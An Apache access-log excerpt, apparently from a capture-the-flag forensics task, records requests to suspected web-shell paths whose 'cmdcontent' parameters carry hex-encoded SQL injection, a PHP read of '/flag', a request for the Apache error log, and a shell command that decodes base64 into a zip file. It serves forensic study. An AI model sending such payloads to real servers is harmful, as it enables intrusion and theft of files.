 7084 172.27.0.1 - - [07/Mar/2024:03:18:20 +0000] "GET /?cmdexec=1 HTTP/1.1" 200 374 "-" "python-requests/2.31.0"
7085 172.27.0.1 - - [07/Mar/2024:03:18:20 +0000] "GET /lib/foot.php?cmdexec=0&cmdcontent=6465636c617265204073207661726368617228323030292073656c656374204073203d2030783737363136393734363636463732323036343635364
336313739323032373330334133303341333133303237303020657865632840732​9 HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:21.0) Gecko/20100101 Firefox/21.0"
7086 172.27.0.1 - - [07/Mar/2024:03:18:20 +0000] "GET /uploads/footer.php?cmdexec=1&cmdcontent=66756e6374696f6e28297b72657475726e2076657273696f6e7d HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.93 Safari/537.36"
7087 172.27.0.1 - - [07/Mar/2024:03:18:20 +0000] "GET /?cmdexec=0&cmdcontent=6563686f20554573444242514143514149414f69495a6c6970617665524e674141414367414141414149414141415a6d78685a79353065485441585054434​66e386d5
3735362364d45586f4e466a554b39663243684a6a66306f6e493452725a396b4a38484b4337344c6f2b784b78473435396c30343159456a33324f35325356515377634971577233​6b5459414141416f41414141554573424168384146414​14a4141674136​49
686d574b6c713935453​2414141414b414141414167414a4141414141414141414167414141414141414141475a7359576375644868304367416741414141414141424142674130713669723656763267466855425878714​72f61415746514666476f62396f4
255457346426741414141414241414541576741414147774141414141413d3d207c20626173653634202d64203e2075706c6f61642f666c61672e7a6970 HTTP/1.1" 200 253 "-" "python-requests/2.31.0"
7088 172.27.0.1 - - [07/Mar/2024:03:18:20 +0000] "GET /cache/upload.php?cmdexec=0&cmdcontent=6127 HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
32.0.1667.0 Safari/537.36"
7089 172.27.0.1 - - [07/Mar/2024:03:18:20 +0000] "GET /admin/foot.php?cmdexec=0&cmdcontent=2f7661722f6c6f672f617061636865322f6572726f722e6c6f67 HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10.8; rv:21.0) Gecko/20100101 Firefox/21.0"
7090 172.27.0.1 - - [07/Mar/2024:03:18:20 +0000] "GET /uploads/upload.php?cmdexec=1&cmdcontent=66696c655f6765745f636f6e74656e7473285c272f666c61675c27293b HTTP/1.1" 404 492 "-" "Opera/9.80 (Windows NT 6.1; U;
sv) Presto/2.7.62 Version/11.01"
7091 172.27.0.1 - - [07/Mar/2024:03:18:20 +0000] "GET /lib/head.php?cmdexec=0&cmdcontent=2532306f72253230783d78 HTTP/1.1" 404 492 "-" "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:21.0.0) Gecko/20121011
Firefox/21.0.0"